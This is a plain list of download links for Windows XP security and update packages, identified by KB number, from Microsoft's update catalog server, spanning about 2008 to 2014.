https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/05/windowsxp-kb2503665-x86-enu_84f596f356e8c4ae4f02b68e5eb90dd33608b014.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2506212-x86-enu_8d65ae1e5ccf2a10c9bd1699e316c859005ef685.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2506223-x86-enu_8031d3ca8ef30a76b35eb4b6482daa1746aebf00.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2507618-x86-enu_c3485b8f8702a798e40b3d7bd6cbb526186d2da2.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/05/windowsxp-kb2507938-x86-enu_5568319a9f23638b28306ec6c79f14f1c35c7414.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2508429-x86-enu_e0b40d81f2ecc1bad43439a6bd0a9e2a0ab7dd56.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2509553-x86-enu_b7be1af1e39194c02cad8426d3756254a7a5bc7e.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/ie8-windowsxp-kb2510531-x86-enu_d147ba2ed4f4528ecf8f0897990db53b46a230f3.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/03/windowsxp-kb2511455-x86-enu_e66300e69e24fcafd5e1bb78fa0b79994cee4c7c.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2011/03/windowsxp-kb2524375-x86-enu_361a528ac167ac346ed20f7e965fc75e7b29dd8c.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/05/windowsxp-kb2535512-x86-enu_96bcbab3c4ba3b1bb8ee912454b0e36fa8f2944b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/07/windowsxp-kb2536276-v2-x86-enu_e8a6ac077f11902565cb5ac423df3290862fc953.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2011/06/windowsxp-kb2541763-x86-enu_df368e72a381527ead4cf916fe2b604b1d2c7025.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/10/windowsxp-kb2544893-v2-x86-enu_27c268ee84f0b69a6b9efd63bc0989f0d9e3c968.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/06/windowsxp-kb2555917-x86-enu_b668468f7827df5298064a02b7199daea03010ee.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/09/windows-en-us-kb2564958_65c98e33d275c4410dd2dec71cf39e4e81bf530a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/07/windowsxp-kb2566454-x86-enu_334393e8002f9a92618410b7b578c97cbc14905d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/09/windowsxp-kb2567053-x86-enu_dd7ff162b39d2252abe1276de0c70f5f57ea9a65.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/07/windowsxp-kb2567680-x86-enu_ae4f8a155c19138586f182c92bb87f0bdb3e09a5.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/07/windowsxp-kb2570222-x86-enu_3048d4c77cc7ef3e586121f69f44fbdeaa56dfff.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/08/windowsxp-kb2570947-x86-enu_62e1630e0f8731279f558ccc977f8f8a2b9cb14e.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2584146-x86-enu_708a4a32c115fdfe3474a22bc113129475361072.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2585542-x86-enu_8812e165246f8a1b68f65330ba5621818d9d348c.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/09/windowsxp-kb2592799-x86-enu_9295566618f819f675688f8b088743cb21f9eb6a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2598479-x86-enu_1876be74b01993fd64fdf68e8f19cad78cd878cf.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2603381-x86-enu_f2d782a2715c9ed03ce70ce47975494f95a6b4e7.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2011/09/windowsxp-kb2607712-x86-enu_6857f2905e60dddf67177f1718539ba528a5256a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2011/09/windowsxp-kb2616676-v2-x86-enu_5cbc07e650634bc3fef0a3572ed8b2abfe69b355.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2619339-x86-enu_b1bb039422a906a7b32159db286fd827a1781686.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2620712-x86-enu_29f43eb377d0a420d67bd1e4908aa47cef9f079b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/02/windowsxp-kb2621440-x86-enu_cbb31012936c5fc45ee4d2e748107fa35a4a215d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2624667-x86-enu_e054a8189e003ee5234f2bc8d62e4360141ba2e4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2631813-x86-enu_f6154b624398c24f007b66be5c96ac9ead6279d1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2633171-x86-enu_e810b9f8585a66c3ef0f7806fd5f87a6f7f3c575.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/11/windowsxp-kb2639417-x86-enu_6986250b8edbdf58b689bc0a8f0cf838d12addf1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/02/windowsxp-kb2641653-x86-enu_83306cc33d120de17b4d781f49c517977189ab41.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2011/11/windowsxp-kb2641690-x86-enu_d4c2e72dc158e5926bec5eebaafa20f8e452846d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2011/12/windowsxp-kb2646524-x86-enu_4d4352a7ab38598cd5503dec07f03d5c9a10b928.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/03/windowsxp-kb2653956-x86-enu_2fb667e1082bce2589326fcc713f9c2306f70c8d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/06/windowsxp-kb2655992-x86-enu_148c0a8c097733dec018854373856cc1f1c4eaa5.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/03/windowsxp-kb2659262-x86-enu_f679467f80cf9c3dbb0a31f558e4a5f77471c27e.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/01/windowsxp-kb2660465-x86-enu_c2aa027fb500d428d828c6289d45ea82b335f2e3.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/03/windowsxp-kb2660649-x86-enu_689f93b51ce8325d1947ae0d40a3d41ceedcb4b0.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2012/09/windowsxp-kb2661254-v2-x86-enu_8d6630c1cd4c8cddb2f1be7a5c927290d39d1e31.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/01/windowsxp-kb2661637-x86-enu_ba52dfa92940b58a752810151ab0d4e74deb48ba.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/04/windowsxp-kb2676562-x86-enu_6497fbd4ae292d06ff7b32d408196164b7ccd9e2.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/05/windowsxp-kb2685939-x86-enu_31daca6b90d511225bc4da4956d6d0d1c328590b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/04/windowsxp-kb2686509-x86-enu_fdbb0ff8820e54be0eefc9e4e47ca4f0116d84a6.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/06/windowsxp-kb2691442-x86-enu_5badc4a8d9dddd74695b2d3c3cd793c029fad257.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/06/windowsxp-kb2698365-x86-enu_b7e3e61d18de050ee914494dff53f1de868fb5dd.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/09/windowsxp-kb2705219-v2-x86-enu_5da19122909e6616886e3d35d226fda552ebdc13.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/05/windowsxp-kb2707511-x86-enu_0af63c8c4648c6a7cb7314a18aa9a07c5881f394.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/05/windowsxp-kb2709162-x86-enu_53edb41f4b518f1463a712bef994a184fd422f88.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/07/windowsxp-kb2712808-x86-enu_1acc8665880c78ef8bf1a3c0c40218fa9ce26185.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/06/windowsxp-kb2718523-x86-enu_0ad37eb92bf81229faa407864d4d2fe212e090ed.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2012/06/windowsxp-kb2718704-x86-enu_bef6320b839376327e81ea2c7524ee5ad4072639.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/06/windowsxp-kb2719985-x86-enu_d33ea68905d7228777d96ba64656b26cb9aee5a2.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/09/windowsxp-kb2723135-v2-x86-enu_00fce783b936aa2a79715154e5e896fbc25b3f83.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/09/windowsxp-kb2724197-x86-enu_6bf0f153c421cc6c6b99119908011d1d5154d695.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/10/windowsxp-kb2727528-x86-enu_0a3eac9e820944e76cff5a6c2e8e4b6a6a31ce20.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/09/windowsxp-kb2731847-v2-x86-enu_bf4470d08163fa3e17ac5ac87f5dcb61e808f645.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2012/09/windowsxp-kb2749655-x86-enu_81e0108b1a83bc558dc2aee86e40eca769c5e9d8.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/12/windowsxp-kb2753842-v2-x86-enu_5d53736e192b7324c16a6c828ce6804804997bb1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/12/windowsxp-kb2757638-x86-enu_df96d391e60c5be205071dd64d8c59884e9ae7c6.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/10/windowsxp-kb2758857-x86-enu_f367687e16f0b2ab0bbb76c06c135511f2cde268.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/10/windowsxp-kb2761226-x86-enu_c9fab56f24603b3537bd48524d8db09c569d2e26.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/11/windowsxp-kb2770660-x86-enu_2ea121f18e223eb0610260035e2ded1d785e5629.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/01/windowsxp-kb2778344-x86-enu_84aa387bbaaca7bdd78c235bc663bb9f25b1ed98.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2012/11/windowsxp-kb2779030-x86-enu_0eafd44c8052f9c363af60079c48b2682fe15725.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/01/windowsxp-kb2780091-x86-enu_048e2d351378500825a48ec960624dd217604807.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/01/windowsxp-kb2799494-x86-enu_c2f50a34e9310154dd79d62a6a4708740836c627.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/01/windowsxp-kb2802968-x86-enu_c0515dbf62a0f679e5cf7d77c054ec717d4a5a8e.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/02/windowsxp-kb2807986-x86-enu_8cf50640e3fa43fe236c61c31859768795eaa048.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/03/windowsxp-kb2808735-x86-enu_82dbe1f6614c1a2fd085514177b369afcce8a33a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/03/windowsxp-kb2813170-x86-enu_aa818a00acd498e3b393578fc5575c9ce0582bca.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/03/windowsxp-kb2813345-x86-enu_a87abf527c0b8026208e99f7771478bd82b45c90.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/03/windowsxp-kb2820917-x86-enu_44b31849d4c3bfbeea9023d68db2ed8537662e0b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2013/04/windowsxp-kb2829361-x86-enu_574222c3e545836a3bdd689f8cf5dcfab570041a.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/05/windowsxp-kb2834886-x86-enu_4c6b8f13c24e41e5c9815780d09459f24c14183b.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/05/windowsxp-kb2835364-x86-enu_b055260207a810f44e7d68c2b93a151d6f8d9691.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/05/windowsxp-kb2839229-x86-enu_f01852b21c13e9db073cce699cb0541aef007acc.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/06/windowsxp-kb2845187-x86-enu_c9f21fc34c97d9e28ae28e388fa823c18b565aa7.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/09/windowsxp-kb2847311-x86-enu_f7d56448ca8e09d96837125424f7058ca7297a71.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/06/windowsxp-kb2849470-x86-enu_18a9f3420d599f58add19a55e16a8186085a7c23.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/06/windowsxp-kb2850851-x86-enu_9ab9afcd20121ebab351e7a1a0b95199b1db37f0.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/07/windowsxp-kb2850869-x86-enu_f95a8470be09e5afd4d987a9d89b7ea26b428acf.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/07/windowsxp-kb2859537-x86-enu_8eb81b4b8339fa12bd4a5ede7ec9e4d225ec209c.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/10/windowsxp-kb2862152-x86-enu_0457906284ff7fd706d77a69ac337ce7f65c7919.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/09/windowsxp-kb2862330-x86-enu_00e64588c6eaf60c184d31d65a42ba950b020c28.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/09/windowsxp-kb2862335-x86-enu_baeaacdc07fa53a6e4a1ef558c0b4638d2541fd4.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/08/windowsxp-kb2864063-x86-enu_135f76c6e66a127411cf3e406959ca56eae8e551.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/07/windowsxp-kb2868038-x86-enu_0cc9f04af1cfc59b088f1c426792c7746fdf695f.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/10/windowsxp-kb2868626-x86-enu_1a00424d2070b57a4d9e2e73e54d90f51bb0562a.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/08/windowsxp-kb2876217-x86-enu_a662db07022635ce69613fa2819472862efe4531.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/08/windowsxp-kb2876315-x86-enu_e2b8148d9cdcca1520482f238477e8c2486922f3.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/10/windowsxp-kb2876331-x86-enu_3e44451e40197240c9eaaf2b0275756e205bf5b8.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/09/windowsxp-kb2883150-x86-enu_e46f8a54718eb2c9285a4c7632cb26c340544339.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/09/windowsxp-kb2884256-x86-enu_49b6b431d45d7750f08177a9f58a419141004b48.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/11/windowsxp-kb2892075-x86-enu_17de2e03645b5d87bd09f161d996cb0a07c289e1.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2013/11/windowsxp-kb2893294-x86-enu_f13e5e517b86f5cad62d9e0e6efa1c411efae1ef.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/11/windowsxp-kb2893984-x86-enu_4a0c4337ce900b8d95f1b770bf27ccb739ef32ed.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/11/windowsxp-kb2898715-x86-enu_a5a457cf2bcbf3f0cd73f422b7cc3af5b086d95e.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2013/12/windowsxp-kb2914368-x86-enu_1d9a306f9e5dd564c8ffdcdb8717c4ae2588db3d.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/01/windowsxp-kb2916036-x86-enu_e45581340485f6f9a5ded9a73afd51f126c37239.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2014/03/windowsxp-kb2922229-x86-enu_0e149634fac7cb51e39d557c60549bea43f027bc.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/v3-19990518/cabpool/windowsxp-kb898461-x86-enu_e8e139341e1a6c535ddf2db57052c71d19fc7249.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/04/windowsxp-kb923561-x86-enu_b8aac16b07ca89c7dde4d724c808ff88faa456ec.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/02/windowsxp-kb938464-v2-x86-enu_cdc45a81504332a21a5a1433aca6083b69eb0cff.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/05/windowsxp-kb946648-x86-enu_288da0ecf75b20e972ad58dba0a382173b548ec1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/05/windowsxp-kb950762-x86-enu_bfa04c9d2e62b4695d1bb8953486788c8a8c11e4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/07/windowsxp-kb950974-x86-enu_fd840632e13df756e9d1251400e6e659d16a8b27.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/06/windowsxp-kb951376-v2-x86-enu_e9b68c5e63acb5786a05b53b4332465de0ebcebd.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/updt/2008/07/windowsxp-kb951618-v2-x86-enu_4c2c32b6a5be717c3625e295e47373c8787cb388.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/05/windowsxp-kb951698-x86-enu_a130562d6ac69b2cf107d8d7868c98ad403f7908.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/07/windowsxp-kb951748-x86-enu_6b7598e550ef967b83e9c088f8cd3409632f5d23.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/11/windowsxp-kb952004-x86-enu_28e11ce4e9083f84c7b9903716904a94dc6b7280.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2008/07/windowsxp-kb952287-x86-enu_5bee5928c09f4ee44bc41cab109022cec820e5ff.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/07/windowsxp-kb952954-x86-enu_0c595b08d25326ffa929efe23e29b5848e7f39ec.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb953155-x86-enu_0d30e7c0ca79f1172d83db0c7e890809836a0b87.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2008/05/windowsxp-kb953356-x86-enu_cc2acdd2ef74cbf90896322a2c3d52c8bf908e0c.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb954211-x86-enu_1b6624126f8341a90f4aafd105e728758e7fa4d1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb954459-x86-enu_a409813d4541734043c419d399d20a463b52f8e1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb955069-x86-enu_fa864585a7d761ba0f940eff151672871d0e69f3.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/12/windowsxp-kb955759-x86-enu_32f91e0ecc35b55f6c9e51ad360b2adee1f74049.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/03/windowsxp-kb956572-x86-enu_a2463f484318332e8319dd931c87b27cf747b2de.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb956744-x86-enu_3d8a4f0990d13778983b5f2c4dcb982d4d7bfd20.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/11/windowsxp-kb956802-x86-enu_bf0a8bfe0d01487a999fb8f66b3719957acf1f3a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb956803-x86-enu_d075d359a28ab8b058a35a2e7b466bd0bca8e9ef.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb956841-x86-enu_4aad78f18d39077a2cf92699b559de07f87263e2.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb956844-x86-enu_926002701569eabda17630d8f9cb45d8ced0ab71.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/09/windowsxp-kb957095-x86-enu_4a2797ff3af7dc8aa81ab560f3f5611e5a77505e.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/11/windowsxp-kb957097-x86-enu_af78065a797e9fb4c03ba811b04db6a66fa6e2d0.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/10/windowsxp-kb958644-x86-enu_5c135a8dae5721849430afe27af255f83e64f62b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2008/12/windowsxp-kb958687-x86-enu_a9b85264e9b75e552ae10cd212937b8686a96833.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/02/windowsxp-kb958690-x86-enu_e9dc6debddb3759a736f653cd6c4fe482d9ff141.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb958869-x86-enu_ec59d655f78bbc751bb5d664530615ba53929548.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/03/windowsxp-kb959426-x86-enu_9bdfabdec1c98057a92503cb00ce6ed623b517c5.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/01/windowsxp-kb960225-x86-enu_bae2bc04b963c312a47f36bdea4a8236f7003d71.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/03/windowsxp-kb960803-x86-enu_114aa39cb3e1e42c0f9897c99e697084dbdc656f.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb960859-x86-enu_c1a1e20576bc745a720053357e46be6c2a3f7faa.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/02/windowsxp-kb961118-x86-enu_3c7fea5bd8d44bd1c11a0d33240cfedaa026f59f.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/08/windowsxp-kb961371-v2-x86-enu_ef9b80c7dfe521243e130fbc441646498a0da5c2.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/03/windowsxp-kb961373-x86-enu_1d7cb582bd66271716116241cfda13dd3479ecd6.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/05/windowsxp-kb961501-x86-enu_a5360324a1fe219a9aa9f0e513edffe7305176e4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/04/windowsxp-kb961503-x86-enu_b1ed2fac261f63b365d163adffe4711034d4c7b9.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/02/windowsxp-kb967715-x86-enu_7d158e1f0dc6a7b5de75ca59bc89816017150ab4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/08/windowsxp-kb968389-x86-enu_60547c9ff654ed09c9343b3096e726eaf44e2259.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb975467-x86-enu_703673b065074bb9dd7d849f420e52ea0d343f8d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/05/windowsxp-kb968537-x86-enu_08fb3c4e9c78df6e270394e356e3718204f8b244.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb969059-x86-enu_e0bb7f06a55b6fc94b39f75e5d9e7d9b0b3b0c5d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/10/windowsxp-kb969947-x86-enu_12b63bf594ba6547a6bc94acecd4572a75e3eb44.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/05/windowsxp-kb970238-x86-enu_82bd58dd365d93afa746a4beaf2a1ad5b8d5181a.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/11/windowsxp-kb970430-x86-enu_862d51f1d8e9ae7e08db9bb4b57e0841521a98fb.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/06/windowsxp-kb970483-x86-enu_3b08d6ffcbab056a9665cc6e6460b6a0d1d90f75.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/updt/2011/01/windowsxp-kb971029-x86-enu_c5a9081a6d7a0ba32848782ca6f4e4031cdb595f.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/01/windowsxp-kb971468-x86-enu_68d7899c8b8462219daf40f02c6fb9f362b1ee6b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb971486-x86-enu_27160a11280bf18c47f239cf813eba95be44edc5.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb971557-x86-enu_8364a52ae5693fb52221ffce5cc943c35013de32.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/06/windowsxp-kb971633-x86-enu_53c185a01195b208ebbefa903f703dc668698bbb.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb971657-x86-enu_697f5d861910aa051131a58e1af607a79e14e1a9.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/11/windowsxp-kb971737-x86-enu_e2aa4340aaf68e97a5dbdd278edb9182c4383ed7.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/11/windowsxp-kb972270-x86-enu_5ae81de178c87a5a40ccb208d3fd762c1c34fbb1.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb973354-x86-enu_bdd4b9aa97255fc5b7300ddafbe306139e3005ba.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb973507-x86-enu_b74b10f783998bb7b15f8bc3a7a5a572749fb303.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/crup/2009/11/windowsxp-kb973687-x86-enu_936b46b34291e12c6fe6b7cb19e93d52dda990d8.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/08/windowsxp-kb973815-x86-enu_1d84219447edee9e6989e740e7fd477360e4059d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/07/windowsxp-kb973869-x86-enu_c0679cb2d4c07f35f39ee5d8d7b973c5e4582d34.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/11/windowsxp-kb973904-x86-enu_f08c92a67f1bd7f0768eca980d885eb85a91d52c.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb974112-x86-enu_e2e2d805c4dc419d0f7d83652eec5379d2ba8692.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/11/windowsxp-kb974318-x86-enu_8612baba6e75a76faee0606cf9f8970824e2f8d3.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/11/windowsxp-kb974392-x86-enu_f2acc593bbeb6296b4b921fecb3c71dd93db076c.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb974571-x86-enu_dcca5129a21f3ccbea4609e1bcf7763f07c1883b.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb975025-x86-enu_a7cb9fdfedb5e7b464709910afeec4cff61c89f4.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb975254-x86-enu_6b82a2508bcef00663666e24ba54bf135e2f1ac3.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2009/09/windowsxp-kb975467-x86-enu_703673b065074bb9dd7d849f420e52ea0d343f8d.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/01/windowsxp-kb975560-x86-enu_c57ed328ab8838ecbb6ffea46fa0bcbd76b2cc59.exe
https://catalog.s.download.windowsupdate.com/msdownload/update/software/secu/2010/02/windowsxp-kb975561-x86-enu_9d1f72aba7bfd6670433e4b997a88860f217e520.exe
